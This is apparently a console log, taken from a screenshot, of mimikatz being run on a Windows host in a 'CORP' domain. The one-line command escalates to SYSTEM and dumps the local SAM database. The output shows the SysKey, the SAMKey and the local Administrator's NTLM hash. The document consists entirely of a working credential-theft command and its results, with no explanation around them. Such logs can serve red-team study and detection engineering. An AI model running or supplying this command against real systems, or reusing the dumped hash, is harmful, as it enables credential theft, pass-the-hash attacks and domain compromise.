 C:\Windows\system32>mimikatz.exe "privilege::debug" "token::elevate" "lsadump::sam" exit

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # privilege::debug
Privilege '20' OK

mimikatz(commandline) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM

616     {0;000003e7} 1 D 40675          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;000931f2} 1 F 1911269     CORP\RodcAdmin  S-1-5-21-1076904399-1612789786-3660608273-1106  (14g,26p)       Primary
 * Thread Token  : {0;000003e7} 1 D 1953164     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)

mimikatz(commandline) # lsadump::sam
Domain : RODC
SysKey : bfcf4d902ca27cbb0effbb7b2519b33c
Local SID : S-1-5-21-1197689553-211880274-506137725

SAMKey : f558f78ab6adaa2bce488b284817736b

RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 6065837014ee7e5c1081b002153ca05d

RID  : 000001f5 (501)
User : Guest

RID  : 000001f7 (503)
User : DefaultAccount

RID  : 000001f8 (504)
User : WDAGUtilityAccount

mimikatz(commandline) # exit
Bye!

C:\Windows\system32>